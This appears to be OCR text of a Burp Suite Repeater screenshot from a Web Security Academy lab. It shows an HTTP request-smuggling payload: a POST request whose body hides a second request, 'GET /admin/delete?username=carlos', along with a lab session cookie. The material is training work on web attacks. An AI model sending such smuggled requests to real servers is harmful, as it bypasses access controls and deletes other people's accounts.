 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
2 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex
1 POST /resources/images/blog.svg HTTP/1.1
2 Host: 0aad00a604ad4bf481c49827002d008b.web-security-academy.net
3 Cookie: session=gzSK6zSwnzzYFjfaQnSg9G9ryvyLWaBo
4 Connection: keep-alive
5 Content-Length: 50
6
7 GET /admin/delete?username=carlos HTTP/1.1
8 Foo: x